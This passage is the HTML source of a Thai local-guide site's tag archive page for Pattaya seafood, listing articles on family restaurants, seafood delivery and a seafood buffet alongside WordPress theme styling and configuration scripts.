                                "name": "อาหารทะเลพัทยา"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_13 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>อาหารทะเลพัทยา</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_14 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_14" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_14 .entry-thumb{background-position:center 50%}.tdi_14 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_14 .td-image-container{display:block;order:0}.ie10 .tdi_14 .td-module-meta-info,.ie11 .tdi_14 .td-module-meta-info{flex:auto}body .tdi_14 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_14 .td-module-meta-info{border-color:#eaeaea}.tdi_14 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_14 .tdb_module_rec{width:100%}.tdi_14 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_14 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_14 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_14 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_14 .td-post-vid-time{display:block}.tdi_14 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_14 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_14 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_14 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_14 .td-read-more{display:none}.tdi_14 .td-author-date{display:inline}.tdi_14 .td-post-author-name{display:inline-block}.tdi_14 .td-post-date,.tdi_14 .td-post-author-name span{display:inline-block}.tdi_14 .entry-review-stars{display:inline-block}.tdi_14 .td-icon-star,.tdi_14 .td-icon-star-empty,.tdi_14 .td-icon-star-half{font-size:15px}.tdi_14 .td-module-comments{display:block}html:not([class*='ie']) .tdi_14 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_14 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_14 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_14 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_14 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_14 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_14 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_14 .td-module-container:before{bottom:-18px}.tdi_14 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}}</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-36112","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "2";
block_tdi_14.block_type = "tdb_loop";
block_tdi_14.post_count = "10";
block_tdi_14.found_posts = "16";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "2";
tdBlocksArray.push(block_tdi_14);
</script><div id=tdi_14 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="td-post-category">ของอร่อยพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-20-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1/"  rel="bookmark" class="td-image-wrap " title="ชี้เป้า 20 ร้านอาหารสำหรับครอบครัว ชลบุรี-พัทยา 2021" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2021/04/FF9F81DD-CC17-490D-B5F0-C71EE73C28F0-696x462.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-20-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1/"  rel="bookmark" title="ชี้เป้า 20 ร้านอาหารสำหรับครอบครัว ชลบุรี-พัทยา 2021">ชี้เป้า 20 ร้านอาหารสำหรับครอบครัว ชลบุรี-พัทยา 2021</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.ipattaya.co/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-14T07:47:07+00:00" >April 14, 2021</time></span>                                                                        <span class="td-module-comments"><a href="https://www.ipattaya.co/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-20-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="td-post-category">ของอร่อยพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9e%e0%b8%a3%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a1-%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%aa%e0%b8%b8/"  rel="bookmark" class="td-image-wrap " title="เนื้อพรีเมี่ยม ซีฟู้ดสุดปัง ที่ย่างติดมันส์ พัทยาเหนือ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2020/11/ติดมัน-04-696x383.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9e%e0%b8%a3%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a1-%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%aa%e0%b8%b8/"  rel="bookmark" title="เนื้อพรีเมี่ยม ซีฟู้ดสุดปัง ที่ย่างติดมันส์ พัทยาเหนือ">เนื้อพรีเมี่ยม ซีฟู้ดสุดปัง ที่ย่างติดมันส์ พัทยาเหนือ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.ipattaya.co/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-01T18:59:45+00:00" >November 1, 2020</time></span>                                                                        <span class="td-module-comments"><a href="https://www.ipattaya.co/%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9e%e0%b8%a3%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a1-%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%aa%e0%b8%b8/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/" class="td-post-category">เดลิเวอรี่พัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"  rel="bookmark" class="td-image-wrap " title="5 ร้านอาหารทะเลเดลิเวอรี่พัทยา" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2020/04/625F0E74-F710-4CF4-9362-F9692FDEF1DB-696x464.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"  rel="bookmark" title="5 ร้านอาหารทะเลเดลิเวอรี่พัทยา">5 ร้านอาหารทะเลเดลิเวอรี่พัทยา</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.ipattaya.co/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-31T09:34:12+00:00" >March 31, 2020</time></span>                                                                        <span class="td-module-comments"><a href="https://www.ipattaya.co/%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="td-post-category">ของอร่อยพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/"  rel="bookmark" class="td-image-wrap " title="กินซีฟู้ดฟินๆ ชมวิวทะเล 360องศา @ ภูผา ซีวิวพัทยา" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2020/02/ภูผา-01-696x463.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/"  rel="bookmark" title="กินซีฟู้ดฟินๆ ชมวิวทะเล 360องศา @ ภูผา ซีวิวพัทยา">กินซีฟู้ดฟินๆ ชมวิวทะเล 360องศา @ ภูผา ซีวิวพัทยา</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.ipattaya.co/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T16:53:40+00:00" >February 11, 2020</time></span>                                                                        <span class="td-module-comments"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="td-post-category">ของอร่อยพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%84%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%aa%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%84%e0%b9%8c-%e0%b8%9a%e0%b8%b8%e0%b8%9f/"  rel="bookmark" class="td-image-wrap " title="ร้านครัวเคียงสวรรค์ บุฟเฟ่ต์ซีฟู้ดพัทยา 689 บาท นั่งทานแบบฟินๆ ไม่ต้องปิ้งย่างเอง!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2019/11/ครัวเคียงสวรรค์-696x378.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%84%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%aa%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%84%e0%b9%8c-%e0%b8%9a%e0%b8%b8%e0%b8%9f/"  rel="bookmark" title="ร้านครัวเคียงสวรรค์ บุฟเฟ่ต์ซีฟู้ดพัทยา 689 บาท นั่งทานแบบฟินๆ ไม่ต้องปิ้งย่างเอง!!">ร้านครัวเคียงสวรรค์ บุฟเฟ่ต์ซีฟู้ดพัทยา 689 บาท นั่งทานแบบฟินๆ ไม่ต้องปิ้งย่างเอง!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.ipattaya.co/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-30T11:55:04+00:00" >November 30, 2019</time></span>                                                                        <span class="td-module-comments"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%84%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%aa%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%84%e0%b9%8c-%e0%b8%9a%e0%b8%b8%e0%b8%9f/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
